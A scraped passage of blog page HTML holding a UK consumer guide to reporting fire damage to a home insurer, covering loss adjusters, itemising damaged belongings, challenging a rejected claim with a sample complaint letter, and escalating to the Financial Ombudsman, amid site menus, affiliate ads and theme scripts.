dryer are there"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696cebadaeb95" data-td_block_id="td_uid_30_696cebadaeb95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696cebadaeb95" data-td_block_id="td_uid_30_696cebadaeb95"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://homeguideexpert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://homeguideexpert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Utilities" class="entry-crumb" href="https://homeguideexpert.com/category/utilities/">Utilities</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Electricity" class="entry-crumb" href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to report fire damage to an insurer</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1935" class="post-1935 post type-post status-publish format-standard has-post-thumbnail hentry category-electricity category-emergency category-finances category-gas category-insurance category-insurance-guides category-plumbing category-landlords category-tenants tag-house-insurance tag-how-to-make-a-claim tag-how-to-make-a-claim-on-my-home-insurance tag-how-to-make-a-claim-on-my-insurance tag-insurance-claim-process tag-insurance-claim-rejected tag-insurance-company tag-insurance-guides tag-loss-adjuster" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://homeguideexpert.com/category/utilities/">Utilities</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/emergency/">Emergency</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/family/">Family</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/family/finances/">Finances</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/utilities/gas/">Gas</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/insurance/">Insurance</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/insurance-guides/">Insurance Guides</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/improvement/">Improvement</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/">Home</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/landlords/">Landlords</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How to report fire damage to an insurer</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-09T02:13:31+00:00" >August 9, 2021</time></span>                    <div class="td-post-comments"><a href="https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1935">5622</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_38_696cebadb3dc0" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomeguideexpert.com%2Fhow-to-report-fire-damage-to-an-insurer%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+report+fire+damage+to+an+insurer&url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-to-report-fire-damage-to-an-insurer%2F&via=gracedarlingh" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/&amp;media=https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg&description=How to report fire damage to an insurer. Follow our guide: 1. Contact your insurance companies claim line. 2. Advise your insurer the date and time of..." onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How to report fire damage to an insurer %0A%0A https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_38_696cebadb3dc0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg" data-caption="Canstock Image"><img width="696" height="439" class="entry-thumb td-modal-image lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-696x439.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-696x439.jpg 696w, https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-665x420.jpg 665w, https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-600x379.jpg 600w, https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg 330w" data-sizes="(max-width: 696px) 100vw, 696px" alt="How to report fire damage to an insurer - Home Guide Expert" title="Canstock Image" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/439;" /><noscript><img width="696" height="439" class="entry-thumb td-modal-image" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-696x439.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-696x439.jpg 696w, https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-665x420.jpg 665w, https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-600x379.jpg 600w, https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg 330w" sizes="(max-width: 696px) 100vw, 696px" alt="How to report fire damage to an insurer - Home Guide Expert" title="Canstock Image"/></noscript></a><figcaption class="wp-caption-text">Canstock Image</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_40_696cebadb5726_rand td_block_template_1">
<!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647819&v=19215&q=390035&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2647819&v=19215&q=390035&r=269535" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com -->
</div><h1><strong>How to report fire damage to an insurer</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_39_696cebadb56ae_rand td_block_template_1"><!-- START ADVERTISER: Yopa.co.uk from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2433274&v=6922&q=296329&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2433274&v=6922&q=296329&r=269535" border="0">
</a>

<!-- END ADVERTISER: Yopa.co.uk from awin.com -->



</div><p style="text-align: justify;">How to report fire damage to an <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a> can be a very straight forward process.  When you suffer <a href="https://homeguideexpert.com/what-to-do-in-the-event-of-a-fire/" target="_blank" rel="noopener noreferrer">fire</a> damage, you may also suffer <a href="https://homeguideexpert.com/how-do-i-report-water-damage-to-my-insurer/" target="_blank" rel="noopener noreferrer">water</a> if the Fire Brigade is called out to extinguish the fire.</p>
<p style="text-align: justify;">In order to ensure a smooth process, you should ideally already have all your paperwork in order and to hand before you contact your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a>.</p>
<p style="text-align: justify;">If you have a <a href="https://homeguideexpert.com/how-do-i-become-a-landlord/" target="_blank" rel="noopener noreferrer">buy to let property</a>, loss of rent should also be covered under your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurance</a> policy.  If your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a> says that you are not covered, check your policy carefully &#8211; you may find that you are!  So, how to report fire damage to an insurer.</p>
<h3><strong>You will need</strong></h3>
<ul>
<li>Your insurance policy documents.</li>
<li>All receipts in relation to the claim (including receipts for emergency works you may have carried out).</li>
</ul>
<h3><strong>Follow our guide:</strong></h3>
<ol>
<li style="text-align: justify;">Take a moment to read your insurance policy to check exactly what you are covered for before you make the call to your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a>.</li>
<li style="text-align: justify;">If you are able to safely get into your property, take stock of what has been damaged, you do not have to <a href="https://homeguideexpert.com/work-value-contents-insurance/" target="_blank" rel="noopener noreferrer">make a list</a> straight away, you just need to have an idea.</li>
<li style="text-align: justify;">Now it is time to contact your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurance company&#8217;s</a> claim line.</li>
<li>Place your phone on loudspeaker mode and ask a friend or family member to record the conversation or use another device to record the conversation.  When the person answers the telephone, let them know that you are recording the conversation before you continue with the call.</li>
<li style="text-align: justify;">Advise your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer&#8217;s claims team</a> of the date and time of the incident and what type of incident.  If it is an emergency and you need to urgently call out an engineer of some sort, confirm with the <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a> that they will cover the cost.</li>
<li style="text-align: justify;">Your main concern should be if the property is not in a liveable condition.  If this the case, you need to advise your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a> during the call so that they can help you secure alternative accommodation immediately.</li>
<li style="text-align: justify;">Your insurer will ask you questions about how the fire started, what has been damaged etc.  If you do not know how the fire started, say so, never give your opinion of how <em>you think</em> it started.  <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">Insurers</a> use the information <em>you give</em> to assess your insurance claim.</li>
<li style="text-align: justify;">If you are unable to confirm exactly how the fire started and/or what has been damaged at the point of call, just confirm to the <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">Insurer</a> that you need a Loss Adjuster to come to your property.</li>
</ol>
<h3 style="text-align: justify;"><strong>If your claim is accepted by the Insurer during the call:</strong></h3>
<ol>
<li style="text-align: justify;">Request that a <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/" target="_blank" rel="noopener noreferrer">Loss Adjuster</a> is assigned to your claim.  You may be advised that <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/">Loss Adjusters</a> only attend claims worth over a certain amount but you should confirm that you want a <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/">Loss Adjusters</a> to deal with your claim.</li>
<li style="text-align: justify;">Whilst waiting for the Loss Adjuster to visit your property, you should check what has been damaged (if safe to do so) yourself.</li>
<li style="text-align: justify;">Receipts and paperwork: You should start <a href="https://homeguideexpert.com/work-value-contents-insurance/" target="_blank" rel="noopener noreferrer">compiling a list</a> of what was damaged in each room and work out the replacement value of each item.  <a href="https://homeguideexpert.com/work-value-contents-insurance/" target="_blank" rel="noopener noreferrer">For guidance and a list click here</a>.  You should then check what paperwork/email purchase confirmations you have for each item (ie TV, Carpets, Laptops, jewellery etc).  If you don&#8217;t have copies of these, you can also check to see if you have any photographs of the rooms before the incident took place.  Photographs will show your belongings in each room and will actually remind you of what was in each room.  All of these things will help you claim back any losses through your insurance company.</li>
<li style="text-align: justify;">A <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/" target="_blank" rel="noopener noreferrer">Loss Adjuster</a> will come to your property to go through what happened and what has been damaged.  The Loss Adjuster will go through the property assessing the damage.  You can give the Loss Adjuster your list of damaged items with the cost of replacement of each item or if this is not ready, you can confirm that you will send it in a day or two.</li>
<li style="text-align: justify;">You will then receive a report by email from the Loss Adjuster detailing any works that need to be carried out.  You can then use this report to get <a href="https://homeguideexpert.com/find-good-builder/" target="_blank" rel="noopener noreferrer">contractor quotes</a> of your own or confirm to the Loss Adjuster that you will use their contractors.</li>
<li style="text-align: justify;">If you are using your own contractor, you need to submit their quote to the Loss Adjuster and he or she will accept or reject it.</li>
<li style="text-align: justify;">If accepted, the insurer will usually pay you the funds to pay the contractor.  If rejected, you should liaise with the Loss Adjuster until a resolution is found.</li>
<li style="text-align: justify;">In terms of the contents and fixtures and fittings that need to be replaced, depending on the policy wording in your insurance documents, the insurer may have contacts with suppliers of the goods to be replaced so you would be given advice as to how to order them or you will be sent the funds by the <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a> to replace them yourself.</li>
<li style="text-align: justify;">Once the contractor has completed the work, ensure you are happy with it.  If any issues arise (work not carried out properly by the <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/" target="_blank" rel="noopener noreferrer">insurer&#8217;s</a> contractor), you should get in touch with the <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/" target="_blank" rel="noopener noreferrer">Loss Adjuster</a> to get the contractor to return.</li>
<li style="text-align: justify;">Once your claim has been settled, you should <a href="https://homeguideexpert.com/work-value-contents-insurance/" target="_blank" rel="noopener noreferrer">keep a list</a> of your new items and receipts and keep them somewhere safe.  You should also take photographs of each room that has been refurbished if you ever need to go through this process again.</li>
<li style="text-align: justify;">Any time you purchase something new for your property of value, you should look to updating your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurance</a> and add items to your <a href="https://homeguideexpert.com/work-value-contents-insurance/" target="_blank" rel="noopener noreferrer">list</a>.</li>
</ol>
<h3 style="text-align: justify;"><strong>If your claim is initially rejected by the Insurer during the call:</strong></h3>
<ol>
<li style="text-align: justify;">Go through your insurance policy documentation and see if there is any wording that confirms that you are covered.  Ask the Insurer to confirm and explain to you where in the policy it states that you are not covered &#8211; this is a good tactic and it usually works.  You should also get them to do this by email/in writing as soon as possible.</li>
<li style="text-align: justify;">If this doesn&#8217;t work, advise that you need a <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/" target="_blank" rel="noopener noreferrer">Loss Adjuster</a> to attend to your property to access the damage.</li>
</ol>
<p style="text-align: justify;">If the Insurer refuses to send a <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/" target="_blank" rel="noopener noreferrer">Loss Adjuster</a>, take photographs of the damaged rooms/areas of the property, get a copy of your insurance policy and write a letter of complaint (attaching those documents) to your insurer setting out the following (write it in a story form):</p>
<p style="text-align: justify;">Dear Sir/Madam,</p>
<p style="text-align: justify;">On [day] [month] 201[ ] I contacted your company to advise of an incident in relation to fire damage to my property.</p>
<p style="text-align: justify;">You rejected my claim.  I feel that this was unfairly rejected because [fill out why you believe your claim should be upheld.]</p>
<p style="text-align: justify;">I look forward to hearing from you.</p>
<p style="text-align: justify;">Yours sincerely/faithfully</p>
<p style="text-align: justify;">[Your name/Address etc.]</p>
<p style="text-align: justify;">Regardless of whether you have been rejected verbally, you should never take no for an answer.</p>
<p style="text-align: justify;">Your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a> may then decide to send a <a href="https://homeguideexpert.com/what-is-a-loss-adjuster/" target="_blank" rel="noopener noreferrer">Loss Adjuster</a> to your property to assess the claim.</p>
<p style="text-align: justify;">Your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurer</a> will then write to you formally outlining their final response.</p>
<p style="text-align: justify;">If at any point of your claim you are not happy, you can write a complaint to the Insurance Company.  If you are not happy with their response you can send your complaint to the <a href="http://www.financial-ombudsman.org.uk/">Financial Ombudsman</a> outlining your complaint in detail.  Include all correspondence between you and the insurer.  You will also need to give the Financial Ombudsman a copy of your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">insurance</a> policy document.</p>
<p>We hope you found our how to report fire damage to an insurer helpful.</p>
<h3 align="LEFT"><strong>Insurance claim guidance:</strong></h3>
<p align="LEFT">If you need to deal with an <a href="https://homeguideexpert.com/deal-insurance-claim/" target="_blank" rel="noopener noreferrer">insurance claim click here</a>.</p>
<p align="LEFT">We have a few further guides on what to do in the <a href="https://homeguideexpert.com/what-to-do-in-the-event-of-a-fire/">event of a fire</a> and recommend a few <a href="https://homeguideexpert.com/what-essentials-do-i-need-for-my-home/">essential</a> <a href="https://homeguideexpert.com/fire-blankets/">items</a> in your property to help you if you ever have a fire issue.</p>
<h2><strong>Find our Insurance how-to guides:</strong></h2>
<table>
<tbody>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-report-water-damage-to-my-insurer/" target="_blank" rel="noopener noreferrer">Loss or escape of water</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-report-a-car-accident/" target="_blank" rel="noopener noreferrer">Vehicle/Car Accident</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-report-a-burglary-to-my-insurer/" target="_blank" rel="noopener noreferrer">Burglary</a></h3>
</td>
</tr>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/report-fire-damage-insurer/" target="_blank" rel="noopener noreferrer">Fire</a></h3>
<h3><a href="https://homeguideexpert.com/what-to-do-in-the-event-of-a-flood/">Flood</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-report-storm-damage-to-my-insurer/" target="_blank" rel="noopener noreferrer">Storm Damage</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/what-is-tree-subsidence/" target="_blank" rel="noopener noreferrer">Tree Subsidenc</a>e/ <a href="https://homeguideexpert.com/subsidence-and-collapse/" target="_blank" rel="noopener noreferrer">Subsidence</a></h3>
</td>
</tr>
</tbody>
</table>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_41_696cebadb577b_rand td_block_template_1"><!-- START ADVERTISER: Experian from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2384253&v=7716&q=361039&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2384253&v=7716&q=361039&r=269535" border="0">
</a>

<!-- END ADVERTISER: Experian from awin.com -->
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_uid_42_696cebadb5887" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomeguideexpert.com%2Fhow-to-report-fire-damage-to-an-insurer%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+report+fire+damage+to+an+insurer&url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-to-report-fire-damage-to-an-insurer%2F&via=gracedarlingh" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/&amp;media=https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg&description=How to report fire damage to an insurer. Follow our guide: 1. Contact your insurance companies claim line. 2. Advise your insurer the date and time of..." onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How to report fire damage to an insurer %0A%0A https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_42_696cebadb5887">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://homeguideexpert.com/my-child-is-being-bullied-at-school/">My child is being bullied at school</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://homeguideexpert.com/how-do-i-buy-my-council-property/">How do I buy my council property</a></div></div></div>            <div class="author-box-wrap"><a href="https://homeguideexpert.com/author/grace/"><img alt='' data-src='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a></span></div><div class="td-author-description">I started my blog because I wanted to help other modern housewives and future modern housewives by sharing home tips.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sharon Henry"></span><meta itemprop="datePublished" content="2021-08-09T02:13:31+00:00"><meta itemprop="dateModified" content="2021-09-30T09:30:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png"></span><meta itemprop="name" content="Home Guide Expert"></span><meta itemprop="headline " content="How to report fire damage to an insurer"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg"><meta itemprop="width" content="330"><meta itemprop="height" content="208"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_43_696cebadbf88e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_43_696cebadbf88e" ><script>var block_td_uid_43_696cebadbf88e = new tdBlock();
block_td_uid_43_696cebadbf88e.id = "td_uid_43_696cebadbf88e";
block_td_uid_43_696cebadbf88e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_43_696cebadbf88e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_43_696cebadbf88e_rand","tdc_css_class_style":"td_uid_43_696cebadbf88e_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1935,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_43_696cebadbf88e.td_column_number = "3";
block_td_uid_43_696cebadbf88e.block_type = "td_block_related_posts";
block_td_uid_43_696cebadbf88e.post_count = "3";
block_td_uid_43_696cebadbf88e.found_posts = "122";
block_td_uid_43_696cebadbf88e.header_color = "";
block_td_uid_43_696cebadbf88e.ajax_pagination_infinite_stop = "";
block_td_uid_43_696cebadbf88e.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_43_696cebadbf88e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_44_696cebadc1669" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_43_696cebadbf88e" href="#">RELATED ARTICLES</a><a id="td_uid_45_696cebadc1675" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_43_696cebadbf88e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_43_696cebadbf88e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb 